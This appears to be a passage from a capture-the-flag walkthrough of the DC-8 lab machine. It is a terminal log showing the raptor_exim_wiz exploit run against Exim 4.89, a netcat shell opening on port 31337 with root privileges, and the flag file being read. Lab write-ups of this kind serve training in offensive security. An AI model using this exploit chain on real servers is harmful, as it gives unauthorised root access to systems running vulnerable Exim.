 www-data@dc-8:/tmp$ ./46996.sh -m netcat
./46996.sh -m netcat
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0×deadbeef.info>
Delivering netcat payload...
220 dc-8 ESMTP Exim 4.89 Tue, 17 Oct 2023 19:04:52 +1000
250 dc-8 Hello ip6-localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1qsg0S-0001XM-Up
221 dc-8 closing connection
Waiting 5 seconds...
localhost [127.0.0.1] 31337 (?) open
id
id
uid=0(root) gid=113(Debian-exim) groups=113(Debian-exim)
cd /root
cd /root
ls
ls
flag.txt
cat flag.txt
cat flag.txt